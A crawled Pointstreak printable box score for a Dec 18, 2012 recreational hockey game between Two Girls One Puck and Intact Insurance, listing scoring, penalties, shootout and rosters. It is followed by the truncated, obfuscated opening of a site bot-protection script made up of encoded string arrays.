

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2079717
body_size: 3287
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2012/2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Two Girls One Puck vs. Intact Insurance				(
		Labatts		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>SO</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Dec 18, 2012 at 11:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=400955&seasonid=9634">Two Girls One Puck</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=399335&seasonid=9634"> Intact Insurance</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"50\"><b>SO</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Two Girls One Puck							  </b></td>
							<td>3</td><td>1</td><td>0</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Intact Insurance							  </b></td>
							<td>1</td><td>3</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318566&seasonid=9634">Josh West</a></b>  (<a href="playerpage.html?playerid=6318564&seasonid=9634">Chris Bisson</a>) , 6:35<br><tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318571&seasonid=9634">Matt Johnson</a></b>  (<a href="playerpage.html?playerid=6318568&seasonid=9634">Steve Harding</a>) , 12:28<br><tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318565&seasonid=9634">Kris Zawadka</a></b>  (<a href="playerpage.html?playerid=6318563&seasonid=9634">Allan Malcomson</a>) , 13:57<br><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288431&seasonid=9634">Mustafa Saleh</a></b> <i>(short handed)</i>  (unassisted) , 17:15<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288420&seasonid=9634">Neill Mccormack</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=6288421&seasonid=9634">Greg Burnett</a>) , 4:50<br><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288427&seasonid=9634">Paul Seguin</a></b>  (unassisted) , 10:00<br><tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318563&seasonid=9634">Allan Malcomson</a></b>  (<a href="playerpage.html?playerid=6318565&seasonid=9634">Kris Zawadka</a>) , 13:40<br><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288427&seasonid=9634">Paul Seguin</a></b>  (unassisted) , 21:44<br></td></tr><tr class="fields"><td>Shootout</td></tr><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288421&seasonid=9634">Greg Burnett</a></b>  (unassisted) , 0:00<br></td></tr>			</table>
<br>
				  <table width=80% cellpadding=2 cellspacing=0 border=0>
				<tr>
				  <td class="cellBoxscore" colspan="2"><b>Shootout</b></td>
				</tr>
				<tr class="lightGrey">
				<td> &nbsp;<b>Two Girls One Puck</b></td>
				  <td> &nbsp;<b>Intact Insurance</b></td>

				</tr>
				<tr class="background">
				  <td width="50%" valign="top">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
						<td width="80%" align="center">SHOOTER</td>
						<td width="20%">SCORE</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Steve Harding						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Chris Hoople						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  </table>
				  </td>
				  <td valign="top" width="50%">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
					  <td width="80%" align="center">SHOOTER</td>
						<td width="20%">&nbsp;SCORE</td>

					  </tr>

					 					  <tr class="background">
						<td align="center">
						  Paul Seguin						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Greg Burnett						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>
					  </tr>
					  					</table>
					</td>
				</tr>
				<tr class="background">
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;0</b>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;1<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
			  </table>
			<br>
						<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288420&seasonid=9634">Neill Mccormack</a></b> (Tripping), 3 min , 15:04<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288425&seasonid=9634">Frank Rose</a></b> (Tripping), 3 min , 18:44<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318561&seasonid=9634">Mike Disalvo</a></b> (Cross Checking(Major), 7 min , 20:24<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318561&seasonid=9634">Mike Disalvo</a></b> (Cross Checking(Game Misconduct), 10 min , 20:24</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318566&seasonid=9634">Josh West</a></b> (Body Checking), 3 min , 4:00<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318568&seasonid=9634">Steve Harding</a></b> (Roughing), 3 min , 17:15<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288420&seasonid=9634">Neill Mccormack</a></b> (Cross Checking), 3 min , 17:15<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318564&seasonid=9634">Chris Bisson</a></b> (Roughing), 3 min , 18:32<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288425&seasonid=9634">Frank Rose</a></b> (Body Checking), 3 min , 18:32<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288425&seasonid=9634">Frank Rose</a></b> (Roughing), 3 min , 18:32<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288431&seasonid=9634">Mustafa Saleh</a></b> (Body Checking), 3 min , 19:26<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318568&seasonid=9634">Steve Harding</a></b> (Unsportsmanlike Conduct), 3 min , 21:04<tr><td class="lightGrey"><b>Two Girls One Puck</b> - <b><a href="playerpage.html?playerid=6318568&seasonid=9634">Steve Harding</a></b> (Roughing), 3 min , 21:04<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288420&seasonid=9634">Neill Mccormack</a></b> (Cross Checking), 3 min , 21:18<tr><td class="lightGrey"><b>Intact Insurance</b> - <b><a href="playerpage.html?playerid=6288418&seasonid=9634">Dan. Seguin</a></b> (Abuse of Officials(Misconduct), 10 min , 22:00</td></tr></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Two Girls One Puck</td>
			<td width="50%">Intact Insurance</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=6318572&seasonid=9634">
						Jules Lauzon						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				35				<a href="playerpage.html?playerid=6288428&seasonid=9634">
				Patrick Marcotte				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=6318561&seasonid=9634">Mike Disalvo</a></td><td>0</td><td>0</td><td>0</td><td>17</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=6318562&seasonid=9634">Billy Rogers</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=6318563&seasonid=9634">Allan Malcomson</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=6318564&seasonid=9634">Chris Bisson</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=6318565&seasonid=9634">Kris Zawadka</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6318566&seasonid=9634">Josh West</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=6318567&seasonid=9634">Chris Hoople</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=6318568&seasonid=9634">Steve Harding</a></td><td>0</td><td>1</td><td>1</td><td>9</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=6318570&seasonid=9634">Jacques Lacroix</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>98</td><td align="left"><a href="playerpage.html?playerid=6318571&seasonid=9634">Matt Johnson</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=6288418&seasonid=9634">Dan. Seguin</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=6288419&seasonid=9634">Rick Thompson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=6288420&seasonid=9634">Neill Mccormack</a></td><td>1</td><td>0</td><td>1</td><td>9</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6288421&seasonid=9634">Greg Burnett</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=6530859&seasonid=9634">Owen Stanyer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=6288423&seasonid=9634">Stephen Symons</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=6288425&seasonid=9634">Frank Rose</a></td><td>0</td><td>0</td><td>0</td><td>9</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6288426&seasonid=9634">Hadi Shureih</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=6288427&seasonid=9634">Paul Seguin</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=6288429&seasonid=9634">Herb Cloutier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>61</td><td align="left"><a href="playerpage.html?playerid=6288430&seasonid=9634">Mike Tingley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>85</td><td align="left"><a href="playerpage.html?playerid=6288431&seasonid=9634">Mustafa Saleh</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Greg Tokessy,  , Aaron Brennan			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  ** Game Remained Tied - NO Shoot-Out Was Conducted Due to the Lack of Discipline from Both Teams **
Shoot out conducted on March 6th 2013				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2079717&g=1&tz=EST&seasonid=9634"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=499835749" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=499835749
body_size: 19824
content:
var _0xbe1e=['\x52\x4d\x4b\x35\x52\x67\x4d\x2b\x77\x6f\x5a\x69\x62\x73\x4b\x66\x53\x38\x4b\x38\x54\x57\x78\x6d\x4e\x73\x4f\x44\x77\x70\x38\x3d','\x58\x63\x4f\x50\x77\x72\x52\x4f\x62\x77\x3d\x3d','\x77\x37\x49\x2f\x45\x77\x4d\x63\x5a\x77\x3d\x3d','\x66\x54\x54\x44\x76\x77\x3d\x3d','\x57\x7a\x54\x44\x71\x4d\x4f\x56\x4d\x6a\x67\x3d','\x42\x58\x58\x43\x67\x63\x4f\x51\x5a\x43\x45\x3d','\x77\x71\x50\x43\x74\x73\x4b\x59','\x4d\x38\x4f\x54\x77\x70\x30\x3d','\x4d\x38\x4b\x4b\x59\x41\x3d\x3d','\x77\x70\x54\x44\x6b\x44\x41\x52\x4c\x63\x4f\x36\x77\x36\x52\x78','\x77\x71\x73\x63\x46\x38\x4b\x58','\x45\x4d\x4f\x62\x4b\x73\x4f\x74\x77\x36\x68\x58\x55\x41\x3d\x3d','\x41\x58\x2f\x43\x6d\x73\x4f\x76\x5a\x43\x6e\x44\x67\x41\x3d\x3d','\x77\x34\x41\x37\x42\x51\x3d\x3d','\x42\x4d\x4f\x30\x4a\x41\x3d\x3d','\x46\x63\x4b\x66\x77\x72\x31\x66\x61\x38\x4f\x32\x47\x32\x38\x42\x42\x41\x3d\x3d','\x51\x7a\x37\x44\x67\x63\x4f\x2f\x45\x67\x4e\x50\x48\x38\x4f\x57\x47\x38\x4f\x49','\x51\x47\x31\x43','\x77\x35\x66\x44\x69\x38\x4b\x30\x77\x35\x2f\x43\x73\x38\x4f\x32','\x4e\x41\x2f\x44\x68\x7a\x72\x43\x6b\x57\x58\x43\x73\x4d\x4f\x4d\x4a\x6e\x58\x44\x75\x38\x4f\x51\x4d\x56\x6a\x44\x67\x63\x4f\x34\x77\x70\x56\x56\x77\x71\x54\x43\x69\x38\x4b\x61\x77\x37\x59\x55\x63\x4d\x4b\x66\x58\x58\x51\x6b\x52\x46\x58\x43\x6b\x46\x76\x43\x70\x63\x4b\x4d\x77\x6f\x7a\x43\x6e\x73\x4f\x42\x45\x6d\x62\x44\x76\x51\x3d\x3d','\x66\x45\x78\x6e','\x4b\x73\x4b\x6e\x77\x71\x45\x3d','\x5a\x73\x4b\x62\x4f\x6e\x67\x53\x77\x6f\x45\x3d','\x66\x38\x4f\x49\x48\x41\x3d\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x62','\x56\x78\x74\x77\x77\x37\x72\x43\x75\x4d\x4f\x63\x77\x70\x30\x6e\x77\x37\x54\x44\x6b\x4d\x4b\x71','\x44\x73\x4b\x58\x56\x67\x4c\x43\x70\x57\x76\x44\x6c\x51\x34\x3d','\x54\x73\x4f\x45\x4b\x6c\x2f\x43\x72\x38\x4b\x59\x77\x72\x41\x71\x77\x35\x4d\x42\x43\x51\x3d\x3d','\x77\x71\x62\x44\x70\x48\x44\x44\x69\x38\x4b\x49\x77\x37\x54\x43\x70\x4d\x4b\x5a','\x77\x71\x56\x67\x64\x41\x3d\x3d','\x4b\x73\x4b\x79\x66\x67\x3d\x3d','\x77\x35\x2f\x43\x6e\x67\x49\x3d','\x77\x36\x31\x36\x77\x35\x78\x38','\x50\x4d\x4b\x42\x52\x73\x4b\x6b\x77\x71\x4a\x38\x4c\x51\x3d\x3d','\x63\x52\x2f\x44\x67\x67\x3d\x3d','\x51\x38\x4b\x68\x77\x71\x66\x44\x67\x31\x2f\x44\x73\x4d\x4f\x68\x55\x32\x42\x2b\x45\x41\x46\x78\x46\x63\x4f\x56\x77\x37\x6f\x70\x41\x63\x4b\x39','\x4b\x4d\x4b\x6d\x77\x6f\x58\x44\x6b\x73\x4f\x77','\x77\x36\x41\x2b\x77\x37\x52\x61\x4e\x6b\x49\x3d','\x4d\x4d\x4f\x57\x62\x51\x3d\x3d','\x77\x72\x73\x4b\x48\x63\x4f\x53\x77\x71\x6b\x42','\x77\x34\x62\x43\x69\x48\x58\x43\x70\x4d\x4b\x4d\x77\x37\x77\x3d','\x77\x35\x38\x77\x77\x37\x41\x3d','\x46\x57\x6a\x43\x68\x41\x3d\x3d','\x77\x35\x62\x43\x6e\x6e\x6a\x43\x73\x73\x4b\x65\x77\x36\x62\x43\x6a\x41\x62\x43\x6e\x51\x3d\x3d','\x62\x31\x33\x43\x67\x6d\x54\x44\x6b\x6a\x6f\x3d','\x66\x6c\x37\x44\x73\x41\x3d\x3d','\x77\x34\x34\x51\x77\x37\x34\x3d','\x77\x71\x48\x44\x70\x38\x4b\x45\x77\x36\x4c\x43\x6f\x67\x3d\x3d','\x47\x4d\x4b\x35\x77\x6f\x6c\x49\x48\x73\x4f\x70','\x65\x30\x31\x76','\x77\x36\x6a\x44\x6b\x63\x4b\x68','\x45\x6c\x39\x66\x77\x37\x54\x43\x68\x51\x77\x3d','\x5a\x43\x6e\x44\x6a\x67\x3d\x3d','\x66\x73\x4b\x38\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x70\x4d\x4b\x65\x77\x72\x33\x44\x72\x43\x38\x3d','\x57\x4d\x4f\x65\x77\x72\x52\x53\x66\x67\x3d\x3d','\x42\x4d\x4f\x71\x50\x41\x3d\x3d','\x58\x30\x54\x44\x68\x52\x2f\x44\x67\x63\x4b\x43\x59\x78\x6a\x43\x70\x77\x3d\x3d','\x66\x38\x4f\x64\x77\x6f\x7a\x43\x6f\x7a\x37\x44\x74\x77\x3d\x3d','\x77\x34\x76\x43\x75\x44\x45\x3d','\x58\x73\x4f\x4c\x4d\x4d\x4f\x64\x77\x36\x52\x63\x58\x47\x44\x44\x74\x58\x63\x3d','\x47\x63\x4b\x6d\x77\x70\x34\x3d','\x77\x71\x64\x38\x57\x51\x3d\x3d','\x77\x34\x44\x43\x74\x47\x67\x3d','\x58\x63\x4b\x76\x59\x55\x5a\x4e','\x47\x63\x4b\x34\x77\x37\x76\x44\x6d\x42\x37\x44\x70\x41\x3d\x3d','\x63\x38\x4f\x57\x45\x41\x3d\x3d','\x77\x34\x70\x66\x77\x35\x77\x3d','\x77\x35\x2f\x43\x75\x41\x77\x3d','\x77\x34\x7a\x44\x73\x4d\x4b\x4a\x58\x63\x4f\x59\x77\x34\x44\x44\x73\x31\x4d\x3d','\x51\x31\x78\x51\x77\x37\x2f\x43\x67\x67\x45\x3d','\x53\x38\x4f\x59\x4b\x51\x3d\x3d','\x77\x34\x41\x4a\x48\x77\x3d\x3d','\x77\x6f\x58\x44\x76\x4d\x4b\x37\x52\x38\x4f\x45\x77\x34\x62\x44\x71\x52\x51\x72\x77\x6f\x44\x43\x73\x73\x4b\x79\x77\x34\x4a\x4e\x77\x71\x6c\x6a','\x77\x72\x6e\x43\x70\x38\x4b\x52\x77\x72\x62\x44\x71\x79\x49\x3d','\x77\x35\x38\x6a\x77\x35\x49\x3d','\x77\x36\x4c\x43\x73\x33\x49\x3d','\x77\x35\x4e\x35\x77\x34\x63\x3d','\x42\x63\x4b\x78\x77\x36\x44\x44\x6d\x41\x50\x44\x6f\x73\x4b\x4e\x53\x69\x78\x32\x52\x52\x4d\x38\x41\x4d\x4b\x43\x77\x36\x68\x72','\x77\x35\x38\x42\x56\x38\x4b\x4f\x77\x6f\x37\x43\x6b\x63\x4f\x4e\x77\x6f\x50\x44\x76\x41\x3d\x3d','\x77\x35\x7a\x43\x67\x43\x77\x5a\x4c\x51\x3d\x3d','\x52\x42\x68\x72\x77\x36\x37\x43\x70\x63\x4f\x41\x77\x70\x73\x3d','\x77\x34\x63\x2f\x77\x35\x4a\x35\x77\x36\x7a\x44\x70\x77\x3d\x3d','\x4d\x38\x4b\x4d\x4c\x67\x3d\x3d','\x42\x73\x4b\x79\x77\x71\x77\x3d','\x77\x71\x4c\x43\x72\x38\x4b\x62','\x45\x38\x4f\x53\x4b\x38\x4f\x65\x77\x36\x68\x55\x61\x6d\x76\x44\x71\x47\x66\x43\x6c\x38\x4b\x51\x4f\x77\x6c\x54\x77\x36\x59\x67\x77\x37\x42\x6b\x77\x72\x67\x6a','\x51\x73\x4f\x61\x77\x72\x5a\x41\x62\x38\x4f\x33','\x77\x72\x4c\x44\x72\x57\x66\x44\x6d\x63\x4b\x47\x77\x37\x33\x43\x6e\x73\x4b\x4f\x54\x46\x48\x44\x6f\x73\x4b\x67\x77\x71\x48\x43\x72\x32\x41\x37\x57\x77\x50\x44\x74\x69\x34\x4e\x77\x70\x54\x43\x70\x73\x4f\x56\x66\x6e\x38\x3d','\x77\x35\x44\x44\x69\x73\x4b\x55','\x47\x73\x4f\x39\x77\x72\x59\x7a\x59\x52\x48\x44\x6f\x51\x3d\x3d','\x77\x71\x33\x44\x72\x38\x4f\x46\x77\x36\x76\x44\x73\x7a\x33\x43\x72\x7a\x38\x4f','\x47\x63\x4b\x43\x57\x42\x37\x43\x74\x67\x3d\x3d','\x77\x36\x33\x43\x67\x44\x63\x3d','\x51\x6a\x2f\x44\x6f\x73\x4f\x58\x49\x44\x6c\x56\x43\x4d\x4f\x62','\x77\x70\x4c\x43\x6c\x4d\x4b\x67\x77\x6f\x66\x43\x6c\x73\x4f\x68\x77\x70\x66\x43\x6c\x78\x59\x6f\x77\x71\x50\x43\x75\x63\x4b\x77\x77\x34\x52\x4a\x77\x35\x6b\x4a\x57\x7a\x34\x66\x5a\x51\x3d\x3d','\x5a\x46\x33\x44\x6a\x77\x3d\x3d','\x64\x4d\x4f\x46\x44\x38\x4f\x72\x77\x71\x33\x44\x70\x77\x3d\x3d','\x77\x34\x6a\x44\x73\x4d\x4b\x71','\x62\x4d\x4f\x50\x77\x71\x38\x3d','\x4b\x38\x4b\x36\x77\x70\x7a\x44\x6e\x4d\x4f\x74\x61\x63\x4b\x6d','\x66\x38\x4b\x51\x4d\x48\x6f\x41\x77\x6f\x41\x6a\x49\x73\x4b\x53','\x77\x37\x39\x4a\x77\x37\x38\x3d','\x77\x6f\x78\x57\x77\x36\x76\x43\x73\x4d\x4f\x55\x54\x38\x4f\x37\x4a\x63\x4b\x41\x51\x38\x4b\x54\x51\x69\x44\x43\x75\x48\x48\x44\x6e\x73\x4b\x48\x51\x38\x4f\x4a\x4a\x38\x4f\x65\x4e\x73\x4f\x7a\x77\x35\x58\x44\x6f\x38\x4b\x